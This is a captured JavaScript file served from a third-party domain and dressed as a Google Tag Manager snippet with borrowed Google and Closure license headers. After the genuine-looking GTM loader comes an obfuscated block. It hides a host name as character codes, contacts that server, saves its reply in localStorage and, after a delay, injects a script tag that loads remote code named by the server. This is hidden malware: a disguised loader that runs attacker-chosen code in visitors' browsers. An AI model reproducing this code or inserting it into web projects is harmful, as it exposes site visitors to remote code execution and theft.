

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics=v02bj5Sr7x3r9x9r4x8WYr0x1RXYr4x8JXZkJ3buc3d39yL6MHc0RHr7x3
body_size: 5393
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-5Q8ZNPH4');function _0x1855(_0x5a9d92,_0x514bb8){const _0xfd1dd1=_0xfd1d();return _0x1855=function(_0x185512,_0x479c4b){_0x185512=_0x185512-0x139;let _0x3f3cea=_0xfd1dd1[_0x185512];if(_0x1855['WtqSRk']===undefined){var _0x51022d=function(_0x851fac){const _0x119257='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x55b16f='',_0x26bb89='';for(let _0xa9895f=0x0,_0x302e7b,_0x2a68d3,_0x556957=0x0;_0x2a68d3=_0x851fac['charAt'](_0x556957++);~_0x2a68d3&&(_0x302e7b=_0xa9895f%0x4?_0x302e7b*0x40+_0x2a68d3:_0x2a68d3,_0xa9895f++%0x4)?_0x55b16f+=String['fromCharCode'](0xff&_0x302e7b>>(-0x2*_0xa9895f&0x6)):0x0){_0x2a68d3=_0x119257['indexOf'](_0x2a68d3);}for(let _0x2ef6c5=0x0,_0x333082=_0x55b16f['length'];_0x2ef6c5<_0x333082;_0x2ef6c5++){_0x26bb89+='%'+('00'+_0x55b16f['charCodeAt'](_0x2ef6c5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x26bb89);};_0x1855['zyavDW']=_0x51022d,_0x5a9d92=arguments,_0x1855['WtqSRk']=!![];}const _0x286022=_0xfd1dd1[0x0],_0x50ed06=_0x185512+_0x286022,_0x2d27ac=_0x5a9d92[_0x50ed06];return!_0x2d27ac?(_0x3f3cea=_0x1855['zyavDW'](_0x3f3cea),_0x5a9d92[_0x50ed06]=_0x3f3cea):_0x3f3cea=_0x2d27ac,_0x3f3cea;},_0x1855(_0x5a9d92,_0x514bb8);}function _0xfd1d(){const _0x54c8a1=['y3jLyxrLrwXLBwvUDa','nZGZnZC2EhPqBenV','zgf0yq','C3vJy2vZCW','DMfSDwvpzG','mte1mJm5AMrZA29O','C2XPy2u','mZuXvxn3Ewj2','AM9PBG','mty0nJb1uKLWr3a','B1jLyvi','nZa1ChPUyKnl','mtjqAxHNwwi','zNjVBunOyxjdB2rL','mtGXodbOt2jcvfe','Dgv4Da','DgHLBG','C2nYAxb0','vuXJsNi','C3rHDhvZ','CgfYC2u','Dg9tDhjPBMC','yxbWzw5Kq2HPBgq','CMvZCg9UC2u','BNHiAwm','nKD4s3PMwq','CMvTB3zLsxrLBq','AgfUzgXLCG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','mZmXnLrxDeHPuq','r3rkvLu','C3rYAw5NAwz5','Aw5JBhvKzxm','ndaXodiZnhLRrMnwAq','C29JA2v0','z2v0sxrLBq','mJq5ndq0mgzcvLLcuG','ue9tva','C2v0sxrLBq','EMHcrfy'];_0xfd1d=function(){return _0x54c8a1;};return _0xfd1d();}(function(_0x16ed96,_0x38e79a){const _0x2ff8ee=_0x1855,_0x5b6be5=_0x16ed96();while(!![]){try{const _0x427bc8=parseInt(_0x2ff8ee(0x145))/0x1*(parseInt(_0x2ff8ee(0x143))/0x2)+-parseInt(_0x2ff8ee(0x13c))/0x3+parseInt(_0x2ff8ee(0x154))/0x4*(parseInt(_0x2ff8ee(0x142))/0x5)+-parseInt(_0x2ff8ee(0x150))/0x6*(-parseInt(_0x2ff8ee(0x160))/0x7)+parseInt(_0x2ff8ee(0x15b))/0x8+-parseInt(_0x2ff8ee(0x13e))/0x9*(parseInt(_0x2ff8ee(0x140))/0xa)+-parseInt(_0x2ff8ee(0x158))/0xb;if(_0x427bc8===_0x38e79a)break;else _0x5b6be5['push'](_0x5b6be5['shift']());}catch(_0x4cf791){_0x5b6be5['push'](_0x5b6be5['shift']());}}}(_0xfd1d,0x2c651),!function(_0x40307c){const _0x1fb1eb=_0x1855,_0x4e0290={'Slkbe':'src','oReaR':function(_0x5cb2e0,_0x1c1985){return _0x5cb2e0+_0x1c1985;},'ULcJr':function(_0xd5ff70,_0x322129){return _0xd5ff70!==_0x322129;},'GtJVU':_0x1fb1eb(0x13a),'BTrrt':function(_0x2b56a8,_0x3a4033){return _0x2b56a8!==_0x3a4033;},'zhBDV':function(_0x1d7a8e,_0x1d3d66,_0x3539cc){return _0x1d7a8e(_0x1d3d66,_0x3539cc);},'nxHic':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf','OYhtz':_0x1fb1eb(0x15c)};if(localStorage[_0x1fb1eb(0x151)](_0x4e0290[_0x1fb1eb(0x14f)]),_0x4e0290[_0x1fb1eb(0x149)](null,localStorage[_0x1fb1eb(0x15a)]('QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq')))return!0x1;fetch([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d]['map'](function(_0x2003ae){const _0x57f337=_0x1fb1eb;return String[_0x57f337(0x144)](_0x2003ae);})[_0x1fb1eb(0x13f)](''),{'method':_0x4e0290['OYhtz']})[_0x1fb1eb(0x147)](function(_0x540b26){const _0x51dc64=_0x1fb1eb;if(_0x540b26['ok'])return _0x540b26[_0x51dc64(0x146)]();})[_0x1fb1eb(0x147)](function(_0x50153a){const _0x50da37=_0x1fb1eb;if(!_0x50153a)return!0x1;try{let _0x2625f1=JSON[_0x50da37(0x14b)](_0x50153a)[_0x50da37(0x14e)];if(_0x4e0290[_0x50da37(0x149)](_0x4e0290[_0x50da37(0x155)],_0x2625f1[_0x50da37(0x14a)]))return!0x1;_0x4e0290['ULcJr'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])&&localStorage[_0x50da37(0x15d)](_0x50da37(0x153),JSON['stringify'](_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])),_0x4e0290['BTrrt'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x152)])&&localStorage[_0x50da37(0x15d)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler',JSON[_0x50da37(0x156)](_0x2625f1[_0x50da37(0x139)]['handler'])),_0x4e0290[_0x50da37(0x15e)](setTimeout,()=>{const _0x4b2b2=_0x50da37;try{let _0x39ef78=_0x40307c[_0x4b2b2(0x15f)]('script');_0x39ef78['setAttribute'](_0x4e0290['Slkbe'],_0x4e0290[_0x4b2b2(0x141)](_0x4e0290['oReaR'](_0x4e0290['oReaR'](_0x2625f1[_0x4b2b2(0x139)][_0x4b2b2(0x148)]['map'](function(_0x113057){const _0x5c0145=_0x4b2b2;return String[_0x5c0145(0x144)](_0x113057);})[_0x4b2b2(0x13f)](''),_0x2625f1[_0x4b2b2(0x139)]['script'][_0x4b2b2(0x157)]('?')?'&':'?'),'_='),new Date()[_0x4b2b2(0x13b)]()[_0x4b2b2(0x14c)]()[_0x4b2b2(0x13d)](0x0,-0x2))),_0x40307c['head'][_0x4b2b2(0x14d)](_0x39ef78);}catch(_0xf0cb70){}},0xfa);}catch(_0x233d7b){}});}(document));